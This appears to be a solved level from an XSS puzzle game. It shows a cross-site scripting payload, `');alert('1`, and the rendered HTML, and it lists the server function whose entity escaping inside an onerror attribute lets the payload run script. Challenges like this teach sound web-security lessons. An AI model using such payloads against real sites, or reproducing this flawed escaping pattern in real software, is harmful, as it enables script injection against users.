 0x09 ✓
0x0A ✓
0x0B ✓
0x0C ✓
0x0D ✓
0x0E ✓
0x0F ✓
0x10
0x11
0x12
input code length: 11
1 ');alert('1
html
<img src onerror="console.error('&#39;);alert(&#39;1')">
server code
1 function render (input) {
2   function escapeHtml(s) {
3     return s.replace(/&/g, '&amp;')
4             .replace(/'/g, '&#39;')
5             .replace(/"/g, '&quot;')
6             .replace(/</g, '&lt;')
7             .replace(/>/g, '&gt;')
8             .replace(/\//g, '&#x2f;')
9   }
10   return `<img src
onerror="console.error('${escapeHtml(input)}')">`
11 }